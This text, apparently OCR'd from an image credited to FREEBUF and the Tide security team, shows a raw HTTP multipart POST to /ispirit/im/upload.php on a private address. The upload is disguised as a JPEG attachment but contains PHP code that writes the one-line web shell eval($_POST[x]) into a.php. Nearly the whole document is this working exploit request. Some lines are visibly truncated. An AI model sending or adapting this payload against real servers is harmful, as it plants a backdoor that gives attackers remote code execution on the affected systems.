 1 POST /ispirit/im/upload.php HTTP/1.1
2 Host: 172.16.111.34
3 Cache-Control: no-cache
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) Appl
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=dfgdsfgdsgdf
10 Connection: close
11 Content-Type: multipart/form-data;boundary=----WebKitForm
12 Content-Length: 534
13
14 ------WebKitFormBoundarypyfBh1YB4pV8McGB
15 Content-Disposition: form-data; name="UPLOAD_MODE"
16
17 2
18 ------WebKitFormBoundarypyfBh1YB4pV8McGB
19 Content-Disposition: form-data; name="P"
20
21 123
22 ------WebKitFormBoundarypyfBh1YB4pV8McGB
23 Content-Disposition: form-data; name="DEST_UID"
24
25 1
26 ------WebKitFormBoundarypyfBh1YB4pV8McGB
27 Content-Disposition: form-data; name="ATTACHMENT"; filena
28 Content-Type: image/jpeg
29
30 <?php
31 file_put_contents('a.php','<?php eval($_POST[x]);?>');
32 ?>
33 ------WebKitFormBoundarypyfBh1YB4pV8McGB--
FREEBUF
Tide安全团队